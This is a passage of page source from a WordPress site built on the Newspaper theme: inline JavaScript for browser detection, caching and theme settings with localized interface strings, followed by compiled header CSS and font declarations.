		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tds_general_modal_image="yes";
var tds_show_more_info="Show more info";
var tds_show_less_info="Show less info";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.womeninadria.ba\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6.2";
var td_get_template_directory_uri="https:\/\/www.womeninadria.ba\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show";
var tds_header_style="8";
var td_please_wait="\u0412\u0435 \u043c\u043e\u043b\u0438\u043c\u0435 \u043f\u043e\u0447\u0435\u043a\u0430\u0458\u0442\u0435 ...";
var td_email_user_pass_incorrect="\u043a\u043e\u0440\u0438\u0441\u043d\u0438\u043a \u0438\u043b\u0438 \u043b\u043e\u0437\u0438\u043d\u043a\u0430 \u043d\u0435\u0442\u043e\u0447\u043d\u0438!";
var td_email_user_incorrect="\u0435-\u043f\u043e\u0448\u0442\u0430 \u0438\u043b\u0438 \u043a\u043e\u0440\u0438\u0441\u043d\u0438\u0447\u043a\u043e \u0438\u043c\u0435 \u043d\u0435\u0442\u043e\u0447\u043d\u0438!";
var td_email_incorrect="E-mail \u043d\u0435\u0442\u043e\u0447\u043d\u0438!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#d80a2a";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="\u043f\u0440\u0435\u0442\u0445\u043e\u0434\u043d\u0430 (\u043b\u0435\u0432\u043e \u0441\u0442\u0440\u0435\u043b\u043a\u0430)";
var td_magnific_popup_translation_tNext="\u0441\u043b\u0435\u0434\u043d\u0430\u0442\u0430 (\u0434\u0435\u0441\u043d\u0430 \u0441\u0442\u0440\u0435\u043b\u043a\u0430)";
var td_magnific_popup_translation_tCounter="%curr% \u043d\u0430 %total%";
var td_magnific_popup_translation_ajax_tError="\u0441\u043e\u0434\u0440\u0436\u0438\u043d\u0430\u0442\u0430 \u043e\u0434 %url% \u043d\u0435 \u043c\u043e\u0436\u0435\u0448\u0435 \u0434\u0430 \u0441\u0435 \u0432\u0447\u0438\u0442\u0430.";
var td_magnific_popup_translation_image_tError="\u0441\u043b\u0438\u043a\u0430\u0442\u0430 #%curr% \u043d\u0435 \u043c\u043e\u0436\u0435\u0448\u0435 \u0434\u0430 \u0441\u0435 \u0432\u0447\u0438\u0442\u0430.";
var tdBlockNonce="c9c662cc84";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["Januar","Februar","Mart","April","Maj","Juni","Juli","August","Septembar","Oktobar","Novembar","Decembar"],"month_names_short":["jan","feb","mar","apr","maj","jun","jul","aug","sep","okt","nov","dec"],"day_names":["Nedjelja","Ponedjeljak","Utorak","Srijeda","\u010cetvrtak","Petak","Subota"],"day_names_short":["ned","pon","uto","sri","\u010det","pet","sub"]};
var td_reset_pass_empty="Please enter a new password before proceeding.";
var td_reset_pass_confirm_empty="Please confirm the new password before proceeding.";
var td_reset_pass_not_matching="Please make sure that the passwords match.";
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>@font-face{font-family:"Averta-Regular";src:local("Averta-Regular"),url("https://www.womeninadria.ba/wp-content/uploads/2022/05/Averta-Regular.woff") format("woff");font-display:swap}@font-face{font-family:"Averta-Bold";src:local("Averta-Bold"),url("https://www.womeninadria.ba/wp-content/uploads/2022/05/averta-bold-2.woff") format("woff");font-display:swap}@font-face{font-family:"Averta-Light";src:local("Averta-Light"),url("https://www.womeninadria.ba/wp-content/uploads/2022/05/averta-thin-2.woff") format("woff");font-display:swap}@font-face{font-family:"Averta-Black";src:local("Averta-Black"),url("https://www.womeninadria.ba/wp-content/uploads/2022/05/averta-extrabold-2.woff") format("woff");font-display:swap}ul.sf-menu>.menu-item>a{font-family:Averta-Regular;text-transform:capitalize}.sf-menu ul .menu-item a{font-family:Averta-Regular}.td-mobile-content .td-mobile-main-menu>li>a{font-family:Averta-Regular}.td-mobile-content .sub-menu a{font-family:Averta-Regular}.td-header-wrap .td-logo-text-container .td-logo-text{font-family:Averta-Regular}.td-header-wrap .td-logo-text-container .td-tagline-text{font-family:Averta-Regular}#td-mobile-nav,#td-mobile-nav .wpb_button,.td-search-wrap-mob{font-family:Averta-Regular}body,p{font-family:Averta-Regular}:root{--td_theme_color:#d80a2a;--td_slider_text:rgba(216,10,42,0.7)}@font-face{font-family:"Averta-Regular";src:local("Averta-Regular"),url("https://www.womeninadria.ba/wp-content/uploads/2022/05/Averta-Regular.woff") format("woff");font-display:swap}@font-face{font-family:"Averta-Bold";src:local("Averta-Bold"),url("https://www.womeninadria.ba/wp-content/uploads/2022/05/averta-bold-2.woff") format("woff");font-display:swap}@font-face{font-family:"Averta-Light";src:local("Averta-Light"),url("https://www.womeninadria.ba/wp-content/uploads/2022/05/averta-thin-2.woff") format("woff");font-display:swap}@font-face{font-family:"Averta-Black";src:local("Averta-Black"),url("https://www.womeninadria.ba/wp-content/uploads/2022/05/averta-extrabold-2.woff") format("woff");font-display:swap}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#d80a2a}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#d80a2a}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#d80a2a!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#d80a2a}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#2d2f37}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#2d2f37;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#ffffff}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#1c1e25}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#1c1e25!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#ffffff}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#ffffff}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-family:Averta-Regular;text-transform:capitalize}.sf-menu ul .td-menu-item a{font-family:Averta-Regular}.td-banner-wrap-full,.td-header-style-11 .td-logo-wrap-full{background-color:#1c1e25}.td-header-style-11 .td-logo-wrap-full{border-bottom:0}@media (min-width:1019px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:24px!important}}@media (min-width:768px) and (max-width:1018px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:14px!important}}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-family:Averta-Regular;font-weight:bold}.td_module_wrap .td-post-author-name a{font-family:Averta-Regular}.td-post-date .entry-date{font-family:Averta-Regular}.td-module-comments a,.td-post-views span,.td-post-comments a{font-family:Averta-Regular}.td-big-grid-meta .td-post-category,.td_module_wrap .td-post-category,.td-module-image .td-post-category{font-family:Averta-Regular}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{font-family:Averta-Regular}.top-header-menu .menu-item-has-children li a{font-family:Averta-Regular}.td_mod_mega_menu .item-details a{font-family:Averta-Regular}.td_mega_menu_sub_cats .block-mega-child-cats a{font-family:Averta-Regular}.td-subcat-filter .td-subcat-dropdown a,.td-subcat-filter .td-subcat-list a,.td-subcat-filter .td-subcat-dropdown span{font-family:Averta-Regular}.td-excerpt,.td_module_14 .td-excerpt{font-family:Averta-Regular}.td-theme-slider.iosSlider-col-1 .td-module-title{font-family:Averta-Regular}.td-theme-slider.iosSlider-col-2 .td-module-title{font-family:Averta-Regular}.td-theme-slider.iosSlider-col-3 .td-module-title{font-family:Averta-Regular}.homepage-post .td-post-template-8 .td-post-header .entry-title{font-family:Averta-Regular}.td_module_wrap .td-module-title{font-family:Averta-Regular}.td_module_1 .td-module-title{font-family:Averta-Regular}.td_module_2 .td-module-title{font-family:Averta-Regular}.td_module_3 .td-module-title{font-family:Averta-Regular}.td_module_4 .td-module-title{font-family:Averta-Regular}.td_module_5 .td-module-title{font-family:Averta-Regular}.td_module_6 .td-module-title{font-family:Averta-Regular}.td_module_7 .td-module-title{font-family:Averta-Regular}.td_module_8 .td-module-title{font-family:Averta-Regular}.td_module_9 .td-module-title{font-family:Averta-Regular}.td_module_10 .td-module-title{font-family:Averta-Regular}.td_module_11 .td-module-title{font-family:Averta-Regular}.td_module_12 .td-module-title{font-family:Averta-Regular}.td_module_13 .td-module-title{font-family:Averta-Regular}.td_module_14 .td-module-title{font-family:Averta-Regular}.td_module_15 .entry-title{font-family:Averta-Regular}.td_module_16 .td-module-title{font-family:Averta-Regular}.td_module_17 .td-module-title{font-family:Averta-Regular}.td_module_18 .td-module-title{font-family:Averta-Regular}.td_module_19 .td-module-title{font-family:Averta-Regular}.td_block_trending_now .entry-title,.td-theme-slider .td-module-title,.td-big-grid-post .entry-title{font-family:Averta-Regular}.td_block_trending_now .entry-title{font-family:Averta-Regular}.td_module_mx1 .td-module-title{font-family:Averta-Regular}.td_module_mx2 .td-module-title{font-family:Averta-Regular}.td_module_mx3 .td-module-title{font-family:Averta-Regular}.td_module_mx4 .td-module-title{font-family:Averta-Regular}.td_module_mx5 .td-module-title{font-family:Averta-Regular}.td_module_mx6 .td-module-title{font-family:Averta-Regular}.td_module_mx7 .td-module-title{font-family:Averta-Regular}.td_module_mx8 .td-module-title{font-family:Averta-Regular}.td_module_mx9 .td-module-title{font-family:Averta-Regular}.td_module_mx10 .td-module-title{font-family:Averta-Regular}.td_module_mx11 .td-module-title{font-family:Averta-Regular}.td_module_mx12 .td-module-title{font-family:Averta-Regular}.td_module_mx13 .td-module-title{font-family:Averta-Regular}.td_module_mx14 .td-module-title{font-family:Averta-Regular}.td_module_mx15 .td-module-title{font-family:Averta-Regular}.td_module_mx16 .td-module-title{font-family:Averta-Regular}.td_module_mx17 .td-module-title{font-family:Averta-Regular}.td_module_mx18 .td-module-title{font-family:Averta-Regular}.td_module_mx19 .td-module-title{font-family:Averta-Regular}.td_module_mx20 .td-module-title{font-family:Averta-Regular}.td_module_mx21 .td-module-title{font-family:Averta-Regular}.td_module_mx22 .td-module-title{font-family:Averta-Regular}.td_module_mx23 .td-module-title{font-family:Averta-Regular}.td_module_mx24 .td-module-title{font-family:Averta-Regular}.td_module_mx25 .td-module-title{font-family:Averta-Regular}.td_module_mx26 .td-module-title{font-family:Averta-Regular}.td-big-grid-post.td-big-thumb .td-big-grid-meta,.td-big-thumb .td-big-grid-meta .entry-title{font-family:Averta-Regular}.td-big-grid-post.td-medium-thumb .td-big-grid-meta,.td-medium-thumb .td-big-grid-meta .entry-title{font-family:Averta-Regular}.td-big-grid-post.td-small-thumb .td-big-grid-meta,.td-small-thumb .td-big-grid-meta .entry-title{font-family:Averta-Regular}.td-big-grid-post.td-tiny-thumb .td-big-grid-meta,.td-tiny-thumb .td-big-grid-meta .entry-title{font-family:Averta-Regular}.post .td-post-header .entry-title{font-family:Averta-Regular}.td-post-template-default .td-post-header .entry-title{font-family:Averta-Regular;font-size:27px;line-height:35px;font-weight:800}.td-post-template-1 .td-post-header .entry-title{font-family:Averta-Regular}.td-post-template-2 .td-post-header .entry-title{font-family:Averta-Regular}.td-post-template-3 .td-post-header .entry-title{font-family:Averta-Regular}.td-post-template-4 .td-post-header .entry-title{font-family:Averta-Regular}.td-post-template-5 .td-post-header .entry-title{font-family:Averta-Regular}.td-post-template-6 .td-post-header .entry-title{font-family:Averta-Regular}.td-post-template-7 .td-post-header .entry-title{font-family:Averta-Regular}.td-post-template-8 .td-post-header .entry-title{font-family:Averta-Regular}.td-post-template-9 .td-post-header .entry-title{font-family:Averta-Regular}.td-post-template-10 .td-post-header .entry-title{font-family:Averta-Regular}.td-post-template-11 .td-post-header .entry-title{font-family:Averta-Regular}.td-post-template-12 .td-post-header .entry-title{font-family:Averta-Regular}.td-post-template-13 .td-post-header .entry-title{font-family:Averta-Regular}.td-post-content p,.td-post-content{font-family:Averta-Regular;font-size:18px}.post blockquote p,.page blockquote p,.td-post-text-content blockquote p{font-family:Averta-Light}.post .td_quote_box p,.page .td_quote_box p{font-family:Averta-Regular;font-size:17px;font-style:normal;font-weight:500}.post .td_pull_quote p,.page .td_pull_quote p,.post .wp-block-pullquote blockquote p,.page .wp-block-pullquote blockquote p{font-family:Averta-Light}.td-post-content h1{font-family:Averta-Bold;font-size:30px;font-weight:bold}.td-post-content h2{font-family:Averta-Bold;font-size:27px;font-weight:bold}.td-post-content h3{font-family:Averta-Bold;font-size:24px;font-weight:bold}.td-post-content h4{font-family:Averta-Bold}.td-post-content h5{font-family:Averta-Bold}.td-post-content h6{font-family:Averta-Bold}.tdm-menu-btn1 .tds-button1,.tdm-menu-btn1 .tds-button6:after{background-color:#d30926}.tdm-menu-btn1 .tds-button2:before,.tdm-menu-btn1 .tds-button6:before{border-color:#d30926}.tdm-menu-btn1 .tds-button2,.tdm-menu-btn1 .tds-button2 i{color:#d30926}.tdm-menu-btn1 .tds-button3{-webkit-box-shadow:0 2px 16px #d30926;-moz-box-shadow:0 2px 16px #d30926;box-shadow:0 2px 16px #d30926}.tdm-menu-btn1 .tds-button3:hover{-webkit-box-shadow:0 4px 26px #d30926;-moz-box-shadow:0 4px 26px #d30926;box-shadow:0 4px 26px #d30926}.tdm-menu-btn1 .tds-button7 .tdm-btn-border-top,.tdm-menu-btn1 .tds-button7 .tdm-btn-border-bottom{background-color:#d30926}.tdm-menu-btn1 .tds-button8{background:#d30926}.tdm-menu-btn2 .tds-button1,.tdm-menu-btn2 .tds-button6:after{background-color:#d30926}.tdm-menu-btn2 .tds-button2:before,.tdm-menu-btn2 .tds-button6:before{border-color:#d30926}.tdm-menu-btn2 .tds-button2,.tdm-menu-btn2 .tds-button2 i{color:#d30926}.tdm-menu-btn2 .tds-button3{-webkit-box-shadow:0 2px 16px #d30926;-moz-box-shadow:0 2px 16px #d30926;box-shadow:0 2px 16px #d30926}.tdm-menu-btn2 .tds-button3:hover{-webkit-box-shadow:0 4px 26px #d30926;-moz-box-shadow:0 4px 26px #d30926;box-shadow:0 4px 26px #d30926}.tdm-menu-btn2 .tds-button7 .tdm-btn-border-top,.tdm-menu-btn2 .tds-button7 .tdm-btn-border-bottom{background-color:#d30926}.tdm-menu-btn2 .tds-button8{background:#d30926}@font-face{font-family:"Averta-Regular";src:local("Averta-Regular"),url("https://www.womeninadria.ba/wp-content/uploads/2022/05/Averta-Regular.woff") format("woff");font-display:swap}@font-face{font-family:"Averta-Bold";src:local("Averta-Bold"),url("https://www.womeninadria.ba/wp-content/uploads/2022/05/averta-bold-2.woff") format("woff");font-display:swap}@font-face{font-family:"Averta-Light";src:local("Averta-Light"),url("https://www.womeninadria.ba/wp-content/uploads/2022/05/averta-thin-2.woff") format("woff");font-display:swap}@font-face{font-family:"Averta-Black";src:local("Averta-Black"),url("https://www.womeninadria.ba/wp-content/uploads/2022/05/averta-extrabold-2.woff") format("woff");font-display:swap}ul.sf-menu>.menu-item>a{font-family:Averta-Regular;text-transform:capitalize}.sf-menu ul .menu-item a{font-family:Averta-Regular}.td-mobile-content .td-mobile-main-menu>li>a{font-family:Averta-Regular}.td-mobile-content .sub-menu a{font-family:Averta-Regular}.td-header-wrap .td-logo-text-container .td-logo-text{font-family:Averta-Regular}.td-header-wrap .td-logo-text-container .td-tagline-text{font-family:Averta-Regular}#td-mobile-nav,#td-mobile-nav .wpb_button,.td-search-wrap-mob{font-family:Averta-Regular}body,p{font-family:Averta-Regular}:root{--td_theme_color:#d80a2a;--td_slider_text:rgba(216,10,42,0.7)}@font-face{font-family:"Averta-Regular";src:local("Averta-Regular"),url("https://www.womeninadria.ba/wp-content/uploads/2022/05/Averta-Regular.woff") format("woff");font-display:swap}@font-face{font-family:"Averta-Bold";src:local("Averta-Bold"),url("https://www.womeninadria.ba/wp-content/uploads/2022/05/averta-bold-2.woff") format("woff");font-display:swap}@font-face{font-family:"Averta-Light";src:local("Averta-Light"),url("https://www.womeninadria.ba/wp-content/uploads/2022/05/averta-thin-2.woff") format("woff");font-display:swap}@font-face{font-family:"Averta-Black";src:local("Averta-Black"),url("https://www.womeninadria.ba/wp-content/uploads/2022/05/averta-extrabold-2.woff") format("woff");font-display:swap}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#d80a2a}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#d80a2a}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#d80a2a!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#d80a2a}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#2d2f37}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#2d2f37;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full 